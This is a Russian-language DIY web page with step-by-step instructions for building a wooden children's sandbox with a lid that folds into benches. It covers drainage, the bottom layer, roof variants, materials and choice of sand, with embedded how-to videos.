<li>Нежелательно размещать песочницу у водоема или на открытом ветру. Влага и сквозняки здоровья ребенку не прибавят.</li>
<li>Перед установкой песочницы рекомендуется внимательно осмотреть близстоящие деревья и кусты. Ведь с деревьев часто сыпется труха и сухие листья. Многие растения могут вызывать аллергию или привлекать жалящих насекомых.</li>
</ul>
<h3><span id="i-8">Сборка каркаса</span></h3>
<p>Сооружение песочницы начинают со сборки деревянного короба.</p>
<ol>
<li>При помощи брусков высотой не менее 28 см соединяют по 2 яруса досок между собой. Чтобы в щели между досками не просыпался песок, нужно приклеить к торцам слой утеплителя. Если нужно установить песочницу более основательно, используют брусы большей длины, нижнюю часть которых по окончании монтажа заглубляют в землю.</li>
<li>Собирая каркас, проверяют ровность углов и крепят шурупами доски в углах короба к угловым брусам. Каждый конец доски прикручивают двумя шурупами. Для придания коробу большей прочности рекомендуется укрепить углы дополнительными брусками.</li>
</ol>
<h3><span id="i-9">Подготовка основания и установка каркаса</span></h3>
</p>
<p><img src="/wp-content/uploads/3/2/8/328445d6b17da38d4a388ae71991d19f.jpeg" alt="" />Подготовка основания под песочницу</p>
<p>Собрав короб, приступают к подготовке основания. Для этого выравнивают и очищают от мусора выделенный участок земли. Размечают участок, прибавляя к размерам по 20 см с каждой стороны. В углы площадки вбивают колышки с веревкой, проверяя правильность углов.</p>
<p>Далее:</p>
<ol>
<li>Снимают верхний слой почвы на глубину не менее 20 см. При этом поверхность небольшого котлована должна иметь небольшой уклон к центру.</li>
<li>В центре котлована выкапывают яму глубиной 50 см и диаметром 50 см, которую заполняют подготовленным для дренажа материалом.</li>
<li>Поверхность заполняют 5-ти сантиметровым слоем песка и тщательно утрамбовывают.</li>
<li>На полученную подушку стелят агроволокно или его заменитель. В нем проделывают отверстия, предотвращающие скопление влаги. Шаг расположения отверстий – 10 см.</li>
<li>На подготовленное основание устанавливают смонтированный каркас. Нижнюю часть ножек при необходимости заглубляют в грунт.</li>
</ol>
<h3><span id="i-10">Монтаж крышки</span></h3>
<p>Установив короб, приступают к монтажу крышки, которая будет трансформироваться в сиденья.</p>
<ol>
<li>К противоположным бортам короба жестко прикручивают по две доски.</li>
<li>При помощи брусков собирают спинки и сиденья из оставшихся досок по выбранной схеме.</li>
<li>Петлями, расположенными на одинаковом расстоянии друг от друга, крепят полученные сиденья к спинкам.</li>
<li>Положив собранные сиденья со спинками на короб, крепят их петлями к жестко прикрепленным доскам.</li>
</ol>
<p>По завершении монтажных работ все части крышки должны легко открываться и закрываться.</p>
<h3><span id="i-11">Финишная отделка</span></h3>
</p>
<p><img src="/wp-content/uploads/1/8/0/180c8eb3876a0b96d7a930057f0cf72a.jpeg" alt="" />После установки песочницу необходимо покрасить, чтобы древесина дольше не гнила</p>
<p>Отделочные операции проводят в таком порядке:</p>
<ol>
<li>При помощи шлифмашинки или наждачной бумаги сглаживают имеющиеся углы.</li>
<li>Все детали песочницы обрабатывают антисептиком.</li>
</ol>
<p>Окрашивают детали песочницы в разные, желательно яркие цвета. Различные картинки можно нарисовать при помощи трафаретов, а фигурки сказочных персонажей выпилить из фанеры, раскрасить и закрепить на боковых стенках короба.</p>
</p>
<p><iframe loading="lazy" title="✅ Песочница своими руками Трансформер Как сделать DIY Sandbox with benches Sandkasten selber bauen" width="500" height="281" src="https://www.youtube.com/embed/NlbTrLJkxoM?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<h2><span id="i-12">Этапы работы</span></h2>
<p>Деревянная песочница с крышей изготавливается в несколько шагов:</p>
<ul>
<li>Шаг 1: Подготовительный (создание основы под песочницу).</li>
<li>Шаг 2: Сооружение нижнего элемента.</li>
<li>Шаг 3: Изготовление крыши и ее закрепление на стойках.</li>
</ul>
<h2><span id="i-13">
Видео описание</span></h2>
<p>
        В видеосюжете показан подробный план изготовления и сборки деревянной детской песочницы с крышей и сиденьями, а также с защитой от кошек и собак:    </p>
</p>
<p><iframe loading="lazy" title="ПЕСОЧНИЦА | ПЕСОЧНИЦА СВОИМИ РУКАМИ | подробный видеоурок | КАК?" width="500" height="281" src="https://www.youtube.com/embed/O3tFuTT0uQI?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<h2><span id="i-14">Подготовка</span></h2>
<p>Для начала мастера подготавливают территорию участка. Для этого проводят разметку мест, где должны быть углы песочницы при помощи шпагата и колышков.</p>
</p>
<p>                    Разметка участка под песочницуИсточник grounde.ru
            </p>
<p>Стандартные размеры песочницы с квадратным основанием: 1,2&#215;1,2 м; 1,7&#215;1,7 м.</p>
<p>Для основания конструкции снимают <a href='/cem-obrabotat-zemlu-v-teplice/'>верхний слой почвы</a> примерно на 30 см. Это необходимо для того, чтобы в песочницу не проникли какие-либо насекомые.</p>
<p>После, для больших песочниц со стороной основания от 1,7 м – роют небольшую круглую дренажную ямку глубиной примерно 50–60 см, радиусом 20-25 см. Для того, чтобы вода беспрепятственно стекала в эту канавку, дно песочницы делают с небольшим уклоном к центру.</p>
<p>В полученную ямку засыпают дренаж. Это может быть обычный песок или щебень. Толщина слоя – 5 см. (Для маленьких конструкций размеры ямки пропорционально уменьшаются.)</p>
<p>На дно останется выложить геотекстиль или любой другой пропускающий воду материал в качестве основания. Для этой роли также подойдет тротуарная плитка, полиэтилен за неимением лучшего, фанера. Специалисты советуют проделать небольшие отверстия в основании, если планируется применять в качестве покрытия непропускающие влагу материалы.</p>
</p>
<p>                    Дно песочницы выкладывают пленкойИсточник home.nohoho.ru</p>
<h2><span id="i-15">
Видео описание</span></h2>
<p>
        Обзор модели и инструкция по сборке детской песочницы 2 х 2 метра с крышей и <a href='/pesocnica-tehnologia-3-klass-kak-sdelat-posagovo/'>крышкой для защиты песка</a> от животных и мусора:    </p>
</p>
<p><iframe loading="lazy" title="Песочница 2х2м с крышей" width="500" height="281" src="https://www.youtube.com/embed/lCnfZ2XLQm0?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<h3><span id="i-16">Сооружение нижнего яруса</span></h3>
<p>Для стандартной песочницы потребуются следующие детали:</p>
<ul>
<li>Широкие доски для боковин (170x30x2.5 см) или узкие по 15 см шириной каждая;</li>
<li>
Брусья (45x5x5 см);</li>
<li>Широкие доски для посадочных мест (170x50x2.5 см)</li>
</ul>
<p>Все деревянные детали шлифуются болгаркой, обрабатываются антисептическим составом (олифой) и покрываются грунтовкой.</p>
<p>Так как основанием песочницы служит квадрат, для начала брусья вкапываются по углам основания. Глубина залегания 15—20 см.</p>
<p>После этого на бруски набиваются боковины. А в самом последнем случае прибиваются горизонтальные широкие доски.</p>
<h3><span id="i-17">Сооружение крышки</span></h3>
<p>В качестве защитной крышки для песочницы может выступать:</p>
<ul>
<li>обычный тент, сшитый по размерам конструкции;</li>
<li>
Доски, открывающие песочницу как выдвижной пенал;</li>
<li>Своеобразные дверки с шарнирными петлями. В откинутом состоянии они служат местами для сидения;</li>
<li>Обычные фанерные щиты с ручкой, выполненные по размерам основания.</li>
</ul>
<p>
                    Чертеж крышек для песочницыИсточник ryl.taloveis.ru.net</p>
<p>                    Песочница-трансформер с деревянными щитами &#8212; крышкамиИсточник pinterest.co.uk
            </p>
<h3><span id="i-18">Изготовление крыши</span></h3>
<p>Крыша над песочницей бывает:</p>
<ol>
<li>
двухскатной, которая крепится, в зависимости от конструкции, на центральном толстом бревне, на двух стойках, четырех вертикальных брусьях.</li>
<li>
четырехскатной под названием «грибок».</li>
</ol>
<p>Для сооружения двускатной крыши специалисты применяют стропильную систему, состоящую из оснований, конька и обрешетки. В качестве покрытия можно применить обычную фанеру, доски, полипропилен и другие варианты.</p>
<p>Четырехскатный вариант более сложен в плане исполнения. Но красиво выглядит. В некоторых случаях основание «шляпки» может совпадать по размерам с нижним ярусом, в других – быть чуть меньше, как на фото ниже.</p>
</p>
<p>                    Песочница с четырехскатной крышейИсточник veerashaiva.ru
            </p>
<p>Чертеж песочницы домика на фото:</p>
</p>
<p>                    Требуемые материалы для изготовления песочницы-домикаИсточник moyafanera.ru</p>
<p>                    Готовый вид и необходимые детали для песочницы-домикаИсточник svetvam.ru</p>
<h2><span id="i-19">
Видео описание</span></h2>
<p>
        В следующем видео показан обзор детской песочницы с крышей из дерева:    </p>
</p>
<p>https://youtube.com/watch?v=wzyOVOg3FJQ</p>
<p>На рынке существует большое разнообразие готовых песочниц. При желании также можно создать нечто свое, уникальное и неповторимое, вдохновившись идеями из этой статьи.</p>
<h2><span id="i-20">Установка и уход</span></h2>
<p>Перед установкой рекомендуется обработать дерево морилкой, а также покрасить готовое изделие.</p>
<p>Выберите на территории подходящее место. Не располагайте песочницу на открытом участке, чтобы избежать перегрева и солнечных ожогов во время всепоглощающей игры. Лучше установить конструкцию в частичной тени – от дома, забора или кустов. Заранее убедитесь, что в полуденные часы место для будущей  песочницы защищено от солнца.</p>
<p>На выбранном участке выройте ровный котлованчик глубиной 3-5 см. чуть больше площади песочницы, чтобы она легко в него «села». Можете сделать вокруг отсыпку из гравия.</p>
<p>Если вы хотите, чтоб песочница установилась основательно, используйте для крепления короба более длинный брус, тогда по углам конструкции образуются ножки, которые можно вкопать в землю.</p>
<p>Котлован под песочницу</p>
<p>Выбирая между морским, карьерным и речным песком для заполнения песочницы, рекомендуем остановиться на последнем. Он чист и не содержит примесей и солей, однако всё же лучше при высыпании его просеять, тогда песочек будет без камешков и грязи, мягкий, нежный, приятный в работе.</p>
<p>Чтобы детская «стройплощадка» выглядела уютно, окружите её газонной травой и подведите к ней дорожку.</p>
<p>Теперь песочница абсолютно «готова к употреблению» и можно пускать в неё первых маленьких строителей для тестирования объекта. Остается только наполнить её яркими ведеёрками, лопатками и формочками в качестве финальных штрихов. Сделанная по такой технологии песочница просто обязана прослужить долгие годы.</p>
<p>Чем сложнее конструкция песочницы, тем больше времени и сил уйдёт на её строительство. В то же время добротная, сделанная на совесть вещь доставит радость не одному поколению детишек. Ведь песочные забавы развивают мелкую моторику, творческое мышление и просто дарят радость беззаботного детства. А для этого стоит немножко постараться.</p>
<h2><span id="i-21">Как сделать песочницу с крышкой своими руками</span></h2>
<p>Чтобы самостоятельно создать детскую конструкцию, оптимально выбрать дерево. Для песочницы с крышкой инструкция сборки требует сначала нарисовать схему, указать все размеры, узлы соединения. Весь процесс сборки своими руками состоит из нескольких шагов:</p>
<ol>
<li>Когда чертеж песочницы с крышкой скамейкой будет готов, закупают материалы. Понадобится обрезная доска толщиной 25 мм. Для заглубляющихся в грунт ножек используют брус.</li>
<li>Доски обычно продаются длиной 6 м. Для экономного расхода материала их разрезают на 4 части по 1,5 м. Длины как раз хватит на создание короба размером 1,5х1,5 м и такой же крышки. Для ножек из бруса отпиливают 4 заготовки длиной 25 см. Все детали тщательно шлифуют. Заготовки пропитывают защитным составом от грибка, дают время высохнуть. Перед сборкой детали еще раз проверяют на отсутствие заусениц.  </li>
<li>Из досок и бруса собирают короб. Сначала сбивают своими руками борта. Каждый из них складывается из двух досок. Соединение осуществляют саморезами. Доски сразу по краям фиксируют к брусу. В итоге должен получиться квадратный короб с выступающими заостренными ножками.  </li>
<li>Во время сборки короба своими руками между торцами досок прокладывают самоклеящийся резиновый уплотнитель, применяемый при заделке окон и дверей. Лента надежно закроет все щели, предотвратит просыпание сквозь них песка.  </li>
<li>Следующим шагом идет изготовление крышки. Щит не лучший вариант. Оптимально остановиться на трансформере. Здесь тоже существует выбор. Разложенная крышка способна превращаться в две скамейки или лавку и столик. Чаще всего популярен первый вариант.  </li>
<li>Для создания раскладной скамейки надо 6 досок. Их попарно соединяют между собой. Первую пару жестко саморезами фиксируют к борту короба. Вторую и третью пару присоединяют петлями. Из двух реек устанавливают ограничители, обеспечивающие упор спинки скамейки. Принцип создания конструкции показан на схеме.  </li>
<li>Вторую скамейку с противоположной стороны короба создают по аналогичному принципу. Всего понадобится 12 досок. Их ширину надо рассчитать так, чтобы в сложенном состоянии скамейки становились полноценной крышкой, полностью закрывающей песочницу.</li>
<li>Важным элементом конструкции является дно. Без него малыш докопается до земли. В песок после дождя полезут дождевые черви, начнет прорастать трава. Дно обычно делают из геотекстиля или плотного агроволокна. Полотно пристреливают скобами степлера к торцам нижней части короба.</li>
</ol>
<p>Когда конструкция будет готова, ее ставят на выровненный участок. Под ножки размечают место для лунок. Ямки неглубокие, их можно выкопать лопатой или просверлить буром. Ножки песочницы обрабатывают битумом, погружают в лунки, трамбуют песком.</p>
<p>Пример создания песочницы показан на видео:</p>
</p>
<p>
<iframe loading="lazy" title="Песочница своими руками" width="500" height="281" src="https://www.youtube.com/embed/6KgGFSDy38Y?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<h2><span id="i-22">Сооружение песочницы</span></h2>
<p>Когда место найдено, размеры определены, чертёж конструкции готов, можно приступать к строительству. Для этого следует:</p>
<p>Выровнять участок. Срезать бугры, ямки засыпать или вовсе снять грунт на глубину 20 см.</p>
<p>В соответствии с чертежом разметить площадку</p>
<p>
Важно соблюдение размеров, геометрии – от этого будет зависеть стройность и внешний вид готовой песочницы
</p>
<p>Подготовить материалы.</p>
<p>Сделать дренаж и дно, если оно предусмотрено проектом.</p>
</p>
<p>Строительство песочницыИсточник www.diyideas.ru</p>
<p>Кроме того, потребуется привезти правильный песок.</p>
<h3><span id="i-23">
Разметка песочницы<br />
</span></h3>
<p>Для прямоугольной песочницы вбивают колышки по углам будущего сооружения и по ним натягивают шпагат. Затем измеряют диагонали – они должны быть одинакового размера, что свидетельствует о прямых углах.</p>
</p>
<p>Диагонали одинаковыеИсточник fsks.ru</p>
<p>Если у песочницы будет неправильная или круглая форма, то прорисовать контур можно следующим способом: в мешок насыпать песок, с одного угла сделать отверстие и высыпающимся песком «нарисовать» контур будущей конструкции.</p>
<h3><span id="i-24">
Дренаж в песочнице<br />
</span></h3>
<p>Его делают с целью оттока влаги после дождя или тумана и скорейшего просыхания песка. Для этого:</p>
<ul>
<li>после снятия грунта или на размеченном месте в центре следует выкопать ямку размером 0,5 х 0,5 х 0,5 м;</li>
<li>почва при этом должна быть срезана с уклоном к углублению;</li>
<li>в него насыпают сначала щебень, потом керамзит, следом песок, хотя можно ограничиться одним щебнем.</li>
</ul>
<p>Покрывают дно будущей песочницы плёнкой в несколько рядов, брезентом, линолеумом с отверстиями по 2 см для оттока воды, агроволокном, геотекстилем или любым другим материалом, пропускающим влагу.</p>
</p>
<p>Геотекстиль на дне песочницыИсточник www.diyideas.ru</p>
<h3><span id="i-25">
Дно песочницы<br />
</span></h3>
<p>Агроволокно считается одним лучших покрытий для этих целей, поскольку:</p>
<ul>
<li>долговечно;</li>
<li>не даёт прорасти растительности;</li>
<li>не допускает смешивания песка с землёй;</li>
<li>не пропускает насекомых;</li>
<li>пропускает воздух, что препятствует зацветанию песка.</li>
</ul>
<p>Главное, его настелить правильно, так как оно пропускает воду только в одну сторону. Если перепутать, то влага, наоборот, будет задерживаться в песочнице.</p>
</p>
<p>Агроволокно следует класть правильноИсточник matanalata.pl</p>
<p>Ещё один хороший вариант – дно из геотекстиля, очень прочного нетканого материала, по свойствам схожего с агроволокном. Если его завести на края котлована, то он к тому же будет их удерживать, не давая сползать земле внутрь во время дождя.</p>
<p>Более затратный способ выполнения дна песочницы – укладка тротуарной плитки, а самый интересный – из пластиковых бутылок. В этом случае воздух, находящийся в закрытых бутылках предотвратит поступление холода от земли в прохладную погоду. Но при этом способе придётся увеличить глубину котлована на диаметр бутылок, а скрепить их между собой обычным скотчем.</p>
<p>Можно использовать только донышки от бутылок, вставляя их в землю разрезанной частью, очень плотно друг к другу.</p>
<h3><span id="_17_17">
Изготовление короба 1.7 х 1,7 м<br />
</span></h3>
<p>Древесину следует очень тщательно отшлифовать и пропитать защитными составами, чтобы оградить от внешних воздействий.</p>
<p>Порядок работы состоит из следующих действий:</p>
<ul>
<li>две доски сложить под прямым углом;</li>
<li>во внутреннюю сторону угла вставить брусок;</li>
<li>каждую доску прикрутить к бруску двумя саморезами, следя за тем, чтобы шляпки не выступали наружу;</li>
<li>к концу любой из досок приставить третью;</li>
<li>вставить следующий брусок и скрепить их аналогично;</li>
<li>то же повторить с четвертой доской.</li>
</ul>
<p>
Первый ряд собран, можно приступать к следующемуИсточник maja-dacha.ru</p>
<p>Если нужно, то на первый ряд наращивают следующие доски таким же образом. Если края досок не идеально ровные, то можно проложить их уплотнителем или проклеить резиной, чтобы песок не просыпался в щели.</p>
<h3><span id="i-26">
Облагораживание простой песочницы<br />
</span></h3>
<p>Обыкновенная коробка не очень удобна – детям некуда сесть, не на чем лепить куличики. Поэтому можно несколько усовершенствовать и облагородить песочницу:</p>
<ul>
<li>по углам сверху прибить треугольники из досок или фанеры;</li>
<li>с двух сторон прибить по доске в качестве лавочек;</li>
<li>нарастить короб в длину, создав место для хранения игрушек и сделать для него крышку, которую можно использовать для сидения;</li>
<li>при желании покрыть яркими красками.</li>
</ul>
<p>
Ярко окрашенная конструкция смотрится праздничноИсточник детские-песочницы.рф</p>
<p>Перед тем как покрасить песочницу, её следует покрыть грунтом-антисептиком. Потом уже нанести декоративную краску для наружных работ, безопасную для детей.</p>
<h2><span id="i-27">Материалы</span></h2>
<p>Самый распространенный вариант – сосновые доски, бревна или брус. А вот металл и пластик менее популярны. Делают песочницы и из кирпича, но это тоже далекий от практичности вариант. Дерево самое экологичное и безопасное. В современных условиях это может быть конструкция из пеньков, из вагонки, террасной доски. А вот песочницы из пластиковых бутылок и аналогичных подручных средств уже неактуальны – они уступают дереву и служат не так долго.</p>
<p>Традиционный набор инструментов (ориентировочный перечень):</p>
<ul>
<li>рулетка, разметочная веревка;</li>
<li>лопата;</li>
<li>песок;</li>
<li>ножовка и саморезы по дереву;</li>
<li>пленка на дно (ее можно заменить и геотекстилем);</li>
<li>грунтовка для дерева, антисептическая пропитка;</li>
<li>шлифмашинка (но если приобретены уже шлифованные доски, она не пригодится);</li>
<li>краска для финишной отделки (акриловая или масляная).</li>
</ul>
<p>Что же до главного материала – песка, он должен подходить для лепки, использования формочек, иначе он просто не понравится детям. Так, мелкий белый песочек смотрится отлично, но дети его не любят: он пылится, застит глазки и для лепки никудышный. Кварцевый песок тоже далек от идеального – царапает кожу. Рыжий овражный песок играющим угодит, но так как в нем многовато глины, ребята будут сильно пачкаться.</p>
<h2><span id="i-28">Песочница имеющая крышку</span></h2>
<p>Первое что мы разберем, это, как сделать <a href='/pesocnica-svoimi-rukami/'>песочницу своими руками</a> с крышкой. Подобное решение отличается повышенным удобством в эксплуатации. Крышка укрывает песочницу от осадков, мусора, и домашних питомцев. Помимо этого, ее очень просто превратить в лавочку.
</p>
<p>Прежде чем начать работу необходимо все тщательно спланировать. Нарисовать примерную схему будущего сооружения и выбрать материал изготовления. В отношении материала, как правило, большинство отдает предпочтение дереву.<br />
 </p>
<h3><span id="i-29">Материалы</span></h3>
<p>Работе с деревом намного проще, чем с пластмассами или металлом. Более того, материал абсолютно экологически чист, что нельзя сказать о некоторых видах пластмасс. Не в последнюю очередь играет и стоимость дерева, которая ощутимо ниже других материалов. По этой причине выбирая вариант, как сделать песочницу с крышкой, мы будем отталкиваться от конструкции из досок и брусьев. Для работы нам потребуются:
</p>
<ul>
<li>бруски 150х20х3 сантиметров для изготовления спинки у лавочки – 4 штуки;</li>
<li>бруски 70х5х5 сантиметров, нужные для крепления деревянных элементов бортов – 12 штук;</li>
<li>дверные петли из металла – 4 штуки;</li>
<li>доски размером 150х15х3 сантиметров, это будет четыре бортика из двух досок каждый – 8 штук;</li>
</ul>
<p>                    Песочница с крышками, превращающимися в лавочкиИсточник novamett.ru
            </p>
<ul>
<li>доски размером 150х17,5х3 сантиметров из них будет сделана нижняя часть и основа для крепления – 4 штуки; </li>
<li>ограничители размером 17,5х6х3 сантиметров – 4 штуки; </li>
<li>упоры размером 70х6х3 сантиметров – 4 штуки. </li>
</ul>
<h3><span id="i-30">Подготовка строительной площадки</span></h3>
<p>После заготовки необходимых материалов необходимо подготовить грунт на месте строительства. Для этого: </p>
<ol>
<li>Периметр строительства обозначается колышками, а верхний слой почвы снимается. Желательно углубиться в грунт более чем на 25 сантиметров, это позволит сделать дренажную подушку из гравия. </li>
<li>Дно вырытого котлована выравнивается и делается прослойка гидроизоляции из полиэтиленовой пленки. Чтобы исключить в песке застой влаги в пленке необходимо проделать дренажные отверстия. </li>
<li>По краям котлована копаются дополнительные ямки для установки опор в количестве девяти штук. </li>
</ol>
<h3><span id="i-31">Изготовление рамы</span></h3>
<p>Подготовив место под строительство пришло самое время узнать, как сделать песочницу с крышкой и сидением. Ответ на этот вопрос начинается с изготовления каркаса. Для этого нужно:
</p>
<ol>
<li>Из парных досок делаются четыре бортика соединяемые брусками. Для крепления лучше использовать саморезы. </li>
<li>По верхнему краю бортиков установить дополнительные перпендикулярные доски, которые послужат основанием для крышки. К этим доскам крепятся петли, с отступом от края около 30 сантиметров. </li>
<li>После этого закрепить на изнаночной стороне еще пару дощечек.  </li>
</ol>
<p>                    Песочница с крышками в закрытом положенииИсточник novamett.ru
            </p>
<h3><span id="i-32">Изготовление спинки</span></h3>
<p>Поскольку мы узнаем, как сделать песочницу своими руками с крышкой лавочкой, то к лавочке необходима спинка. Изготавливается она так:
</p>
<ol>
<li>Со всех сторон каркаса ставятся по две дощечки и закрепляются саморезами. </li>
<li>Затем фиксируются ограничители и устанавливаются брусочки для упора.  </li>
</ol>
<h3><span id="i-33">Завершающий этап</span></h3>
<p>Вот мы и узнали, как сделать детскую песочницу с крышкой своими руками. Осталось установить готовую конструкцию на территории и засыпать песок. Теперь эта задача – как сделать детскую песочницу с крышкой, считается решенной:</p>
<ul>
<li>все детали рекомендуется подвергнуть шлифовке чтобы избежать заноз; </li>
<li>однако осталось несколько важных моментов касающиеся любых песочниц из дерева. обозначим их: </li>
<li>оптимальным материалом станет древесина наименее подверженная гниению, например – лиственница; </li>
<li>пропитка древесины антисептиком намного продлит срок ее службы.  </li>
</ul>
<div class="flat_pm_end"></div>

	</div>

</div>


<div class="social_box">

	<div class="label">Понравилась статья?</div>

	<div class="like" data-id="41745">Лайк автору <span>0</span></div>

	<div class="social">
		<script src="https://yastatic.net/share2/share.js"></script>
		<div class="ya-share2" data-curtain data-services="messenger,vkontakte,odnoklassniki,telegram,whatsapp"></div>
	</div>

</div>

<!-- похожие в конце -->


<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-simple'>

	<div class="posts_box">

		<div class="title_box">Рекомендуем по теме</div>

		<div class="items">

			
				
	<div class="item">

		<a href='/pesocnica-svoimi-rukami/' class='thumb'><img src="https://neptun21.ru/wp-content/uploads/6/3/2/632b81a3188755c2b48993e9b5635ec7.jpeg" alt="" /></a>
							
		<a href='/pesocnica-svoimi-rukami/' class='title'>Построенная песочница своими руками</a>

		<div class="text">
			Выбор места



Расположение песочницы относительно сторон света и солнечного освещения


Чтобы правильно...		</div>

	</div>


			
				
	<div class="item">

		<a href='/risunki-na-vorotah/' class='thumb'><img src="https://neptun21.ru/wp-content/uploads/c/8/e/c8e14c80016f694720d26843c1ea3ed4.jpeg" alt="" /></a>
							
		<a href='/risunki-na-vorotah/' class='title'>Рисунки на гараже и гаражных воротах: идеи +фото- как разрисовать лучше своими руками? наклейки, трафареты и аэрография. инструкции, фото и видео</a>

		<div class="text">
			Создание визуальных эффектов



Выбирая, какой краской покрасить ворота на улице, стоит обратить внимание...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/terrasa-k-domu-iz-dereva/' class='title'>Веранда к дому своими руками: фото, проекты, идеи</a>

		<div class="text">
			Как построить террасу на даче своими руками: стойки и балки (с фото)

Перед тем как сделать террасу своими...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/besedki-foto-prosto-i-krasivo/' class='title'>Идеи для беседки своими руками: фото разных вариантов исполнения</a>

		<div class="text">
			Красивая беседка на фоне современного ландшафта

Сад — это место, где большинство людей любит проводить...		</div>

	</div>


			
				
	<div class="item">

		<a href='/detskaa-gorka-svoimi-rukami/' class='thumb'><img src="https://neptun21.ru/wp-content/uploads/b/6/5/b6574ca1688a010c2e2c4b829d4ba39b.jpg" alt="" /></a>
							
		<a href='/detskaa-gorka-svoimi-rukami/' class='title'>Детская горка для загородного дома или дачи своими руками</a>

		<div class="text">
			Особенности использования разных материалов для постройки горки

Если вы сомневаетесь из какого материала...		</div>

	</div>


			
				
	<div class="item">

		<a href='/sadovyj-dekor-svoimi-rukami/' class='thumb'><img src="https://neptun21.ru/wp-content/uploads/c/b/b/cbb464a0b77833bf80d6341e7fbe9a28.jpg" alt="" /></a>
							
		<a href='/sadovyj-dekor-svoimi-rukami/' class='title'>Идеи для дачи своими руками: советы, фото обзор</a>

		<div class="text">
			Кирпичная постройка



                    Мангал и уголок для отдыха из кирпичаИсточник cocinagaditana.com
...		</div>

	</div>


			
				
	<div class="item">

		<a href='/otmostka-vokrug-doma/' class='thumb'><img src="https://neptun21.ru/wp-content/uploads/0/8/e/08e390d8ad978c2642c9671b73e2caae.jpg" alt="" /></a>
							
		<a href='/otmostka-vokrug-doma/' class='title'>Отмостка своими руками устройство и идеи постройки современной и эффектной отмостки 80 фото и видео</a>

		<div class="text">
			Делаем бетонную отмостку вокруг дома своими руками

Как практически сделать отмостку своими руками хорошо...		</div>

	</div>


			
				
	<div class="item">

		<a href='/gnezda-dla-kur-nesusek-s-ajcesbornikom/' class='thumb'><img src="https://neptun21.ru/wp-content/uploads/7/9/a/79a5c96837c43cf5f515c23e4d5e20f2.jpeg" alt="" /></a>
							
		<a href='/gnezda-dla-kur-nesusek-s-ajcesbornikom/' class='title'>Готовим гнёзда своими руками для кур-несушек: размеры, фото и лучшие идеи</a>

		<div class="text">
			Оборудование курятника – что нужно иметь


В летний период о многих вещах, необходимых для комфортного...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/rukodelie-dla-doma-svoimi-rukami-samoe-interesnoe/' class='title'>Лайфхаки для дома своими руками из ненужных вещей: 52 крутые идеи с фото</a>

		<div class="text">
			Для разных помещений

Соорудить нечто своими руками можно для любого интерьера (будь это декор для любимой...		</div>

	</div>


			
		</div>

	</div>
</div>


<div id="comments">

	

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel='nofollow' id='cancel-comment-reply-link' href='/pesocnica-s-kryskoj-skamejkoj-svoimi-rukami-shema/#respond' style='display:none;'>Отменить ответ</a></small></div><form action="https://neptun21.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><textarea id="comment" name="comment" cols="45" rows="8" required="required" placeholder="Ваш комментарий"></textarea><div class="fields"><div class="field"><input placeholder="Ваше имя" name="author" type="text" value="" size="30" required="required" /></div>
<div class="field"><input placeholder="Контактная почта" name="email" type="text" value="" size="30" required="required" /></div></div>
<div class="buttons form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Комментировать" /> <input type='hidden' name='comment_post_ID' value='41745' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></form>	</div><!-- #respond -->
	
</div>
	
				</div>

				
	<div class="sidebar_box">

		<div class="widget_box widget_twisted_widget_posts"><div class="title_box">Рекомендуем</div>
							
				<div class="discussion">

										
					<div class="info">
						<a href='/vidy-zaborov/' class='title'>Заборы для частных домов и приусадебных территорий (+390 фото идей). красивые ограждения и критерии выбора</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/alukobond/' class='title'>Свойства, ассортимент и цена за м2 композитных панелей алюкобонд</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/degidrator/' class='thumb hexed'>
							<img src="https://neptun21.ru/wp-content/uploads/cache/fcdc00b50711e15090e92a82569a8e2c-180x180-10eee38f.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/degidrator/' class='title'>Топ-10 дегидраторов для овощей и фруктов</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/certez-lestnicy/' class='thumb hexed'>
							<img src="https://neptun21.ru/wp-content/uploads/8/c/e/8cead421adee15f7b7633d448789c03e.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/certez-lestnicy/' class='title'>Чертеж лестницы на второй этаж из дерева</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/budzetnyj-remont-kvartiry/' class='title'>7 секретов, как сделать ремонт в квартире дешево и красиво</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/socetanie-cvetov-v-interere-kuhni-tablica/' class='thumb hexed'>
							<img src="https://neptun21.ru/wp-content/uploads/cache/0629d4fea58171f6156e3d2c442cb97a-180x180-aa528754.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/socetanie-cvetov-v-interere-kuhni-tablica/' class='title'>10 идеальных сочетаний цветов в интерьере кухни</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/obsivka-doma/' class='thumb hexed'>
							<img src="https://neptun21.ru/wp-content/uploads/cache/8b51d5060ddf45226b30ed580177bde3-180x180-0e76fdd8.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/obsivka-doma/' class='title'>Чем обшить дом снаружи: выбираем материал, чем лучше обшить деревянный дом дешево и красиво</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/v-kakoj-cvet-pokrasit-steny/' class='title'>Как покрасить комнату? самые модные цвета для комнаты 2020</a>
											</div>

				</div>

							
